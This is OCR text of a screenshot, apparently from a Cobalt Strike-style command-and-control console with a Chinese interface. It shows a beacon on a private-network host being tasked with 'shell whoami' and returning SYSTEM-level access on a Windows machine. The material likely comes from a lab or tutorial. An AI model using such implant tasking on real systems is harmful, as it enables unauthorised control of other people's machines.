 事件日志 X 监听器 X Web站点 X Web站点 X Beacons X
Beacon 192.168.1.27@5244 X Beacons X Beacon 192.168.1.27@3876 X
[06/28 21:51:16] [*] Tasked beacon to sleep for 5s
[06/28 21:51:22] beacon> shell whoami
[06/28 21:51:22] [*] Tasked beacon to run: whoami
[06/28 21:52:02] [+] host called home, sent: 53 bytes
[06/28 21:52:03] [+] received output:
nt authority\system
[WIN-NJN9MCEDHCE] - x64 | SYSTEM * | 3876 - x64 last:2s
(D)
beacon>